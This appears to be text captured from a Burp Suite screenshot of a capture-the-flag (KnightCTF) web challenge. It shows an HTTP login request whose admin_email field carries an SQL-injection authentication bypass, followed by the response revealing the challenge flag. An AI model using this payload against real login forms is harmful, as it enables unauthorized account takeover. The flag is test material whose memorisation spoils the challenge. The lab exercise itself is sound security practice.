 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 45.33.123.243:13556
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.33.123.243:13556
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://45.33.123.243:13556/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
eyJhdXRoZW50aWNhdGVkIjp0cnVlfQ.Zav17w.Z0Ra3GVx_tj6NO1uGxrnXB5Rfmo; PHPSESSID
=db75cd2e3f427d57e6547d774c88ef9a
14 Connection: close
15
16 admin_email=root%40knightctf.com'--+-&admin_pass=jjj&submit_btn=Submit
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jan 2024 12:22:31 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 376
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <link rel="stylesheet" href="style.css">
<section id="login-section" class="card">
14 <header style="color: aqua;margin-top: 30px; text-align: center;">
15 <p>
□□□□□□Congratulations □□□□□□. <br>
You have successfully completed the challenge.<br>
<br>
<br>
Here is your flag: KCTF{ACc0uNT_tAk3Over}
</p>
16 </header>
17 </section>
Search...
0 highlights